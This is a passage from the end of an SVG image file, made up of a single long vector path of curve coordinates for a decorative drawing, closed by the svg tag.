	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>
